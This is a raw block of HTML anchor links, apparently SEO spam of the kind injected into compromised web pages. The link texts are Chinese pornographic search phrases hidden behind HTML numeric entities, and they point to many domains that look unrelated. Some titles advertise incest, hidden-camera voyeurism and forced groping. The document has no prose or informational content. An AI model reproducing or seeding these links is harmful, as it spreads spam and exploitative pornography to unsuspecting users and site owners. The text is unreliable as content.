<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0774k.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdov.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikpipi.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jawelmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://johutech.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://k283.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lnwldc.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://dinglink.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://connorsfam.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zise66.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eweiban.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://carlo520.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wzbeng.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xs-pump.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://itnxp.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://phoschem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ynrctb.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://welllove.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://quantschina.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guyn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qigan168.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://qigan168.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://gdzbz.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://jweilan.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://enteronly.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://yinog.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jishuawang.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dmmsp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://023160.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copy360.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://7cne.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zhaols.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shuyukm.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://enteronly.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://iyads.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://liouwlkeji.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://cqich.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://chumenba.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
